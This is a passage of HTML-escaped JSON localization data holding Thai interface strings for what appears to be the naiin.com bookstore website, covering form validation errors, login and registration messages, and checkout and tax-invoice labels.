\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--branch&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;error--address&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;error--display-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--first-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;error--last-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;error--mobile&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d (\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01 \u0e40\u0e09\u0e1e\u0e32\u0e30\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19)&quot;,&quot;error--delivery&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;error--min-1-item&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e23\u0e32\u0e22\u0e01\u0e32\u0e23&quot;,&quot;error--payment&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;error--country&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;error--company-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;error--branch-number&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 5 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 xxxxx \u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e40\u0e1b\u0e47\u0e19 00000&quot;,&quot;error--billing-tax&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--all-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a&quot;,&quot;error--validate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--validate-2&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--phone-digit&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--review-point&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--review-limit-5&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e2b\u0e49\u0e40\u0e01\u0e34\u0e19 5 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;error--store-product-not-found&quot;:&quot;\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e43\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e01\u0e33\u0e25\u0e31\u0e07\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;error--share-location&quot;:&quot;\u0e04\u0e38\u0e13\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e41\u0e0a\u0e23\u0e4c\u0e42\u0e25\u0e40\u0e04\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;error--email&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;error--email-correct&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;error--confirm-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e40\u0e2b\u0e21\u0e37\u0e2d\u0e19\u0e01\u0e31\u0e19&quot;,&quot;error--min-password&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 6 \u0e15\u0e31\u0e27\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b&quot;,&quot;error--min-spec-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19 \u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 6 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e14\u0e49\u0e27\u0e22 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23, \u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 \u0e41\u0e25\u0e30\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29 \u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;error--accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\/\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;error--user-not-found&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--login-failed&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;error--displayname&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--birthdate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07 \u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a \u0e27\u0e31\u0e19\/\u0e40\u0e14\u0e37\u0e2d\u0e19\/\u0e1b\u0e35 (\u0e04.\u0e28.)&quot;,&quot;error--type-of-person&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;error--request-otp&quot;:&quot;\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14\u0e43\u0e19\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a OTP \u0e01\u0e23\u0e38\u0e13\u0e32\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23. 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;error--delete-account-reason&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e40\u0e2b\u0e15\u0e38\u0e1c\u0e25&quot;,&quot;error--delete-account-other&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e04\u0e33\u0e2d\u0e18\u0e34\u0e1a\u0e32\u0e22\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;error--delete-account-accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38 \u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;error--topic&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;error--contact-description&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;error--contact-category&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17&quot;,&quot;error--required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;error--accept-privacy-policy&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;error--promo-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14 &quot;,&quot;error--social-login-provider-not-founded&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;error--social-login-provider-unable-to-connect&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--social-login-provider-email-not-share&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e36\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e08\u0e32\u0e01\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e21\u0e32\u0e44\u0e14\u0e49 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e1b\u0e34\u0e14\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e43\u0e2b\u0e49 naiin \u0e40\u0e02\u0e49\u0e32\u0e16\u0e36\u0e07\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e01\u0e48\u0e2d\u0e19&quot;,&quot;error--social-login-failed&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e1c\u0e48\u0e32\u0e19\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--avatar-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17&quot;,&quot;error--avatar-image&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--avatar-max&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 15Mb&quot;,&quot;error--phone-10-digits&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e44\u0e21\u0e48\u0e04\u0e23\u0e1a 10 \u0e2b\u0e25\u0e31\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;error--contact-uploadfile-image-type&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e44\u0e1f\u0e25\u0e4c\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17 .jpg, .jpeg, .png, .pdf \u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--contact-uploadfile-max-size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 :size&quot;,&quot;txt__changed-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__reset-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__register-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e01\u0e31\u0e1a\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__subscribe-email-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e17\u0e35\u0e48\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e14\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__unsubscribe-email-success&quot;:&quot;\u0e44\u0e14\u0e49\u0e17\u0e33\u0e01\u0e32\u0e23\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27 \u0e04\u0e33\u0e02\u0e2d\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e08\u0e30\u0e16\u0e39\u0e01\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e20\u0e32\u0e22\u0e43\u0e19 24 \u0e0a\u0e21.&quot;,&quot;txt__register-naiin-success&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__update-naiin-success&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__register-naiin-success-detail&quot;:&quot;\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e08\u0e49\u0e07\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e01\u0e31\u0e1a\u0e1e\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-success-receive&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e44\u0e14\u0e49\u0e17\u0e31\u0e19\u0e17\u0e35&quot;,&quot;txt__register-naiin-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-online-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__check-naiin-members&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__enter-phone-used-registration&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;txt__enter-phone-currently-using&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;txt__or&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d&quot;,&quot;txt__close&quot;:&quot;\u0e1b\u0e34\u0e14&quot;,&quot;txt__add-promo-code&quot;:&quot;\u0e41\u0e25\u0e01\u0e42\u0e04\u0e49\u0e14\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;txt__success&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08!&quot;,&quot;txt__failed&quot;:&quot;\u0e40\u0e01\u0e34\u0e14\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14!&quot;,&quot;txt__thankyou&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__shipping-fee&quot;:&quot;\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__terms-conditions&quot;:&quot;\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07 \/ \u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__subscribe-naiincom&quot;:&quot;\u0e2a\u0e19\u0e43\u0e08\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__signin-with-phone&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;txt__no-billing-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e01\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__no-shipping-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__if-company&quot;:&quot;(\u0e16\u0e49\u0e32\u0e21\u0e35 \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48 \u0e2b\u0e23\u0e37\u0e2d \u0e2a\u0e32\u0e02\u0e32 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a)&quot;,&quot;txt__tax-number&quot;:&quot;\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__tax-number-note&quot;:&quot;(\u0e40\u0e25\u0e02\u0e1a\u0e31\u0e15\u0e23\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19 13 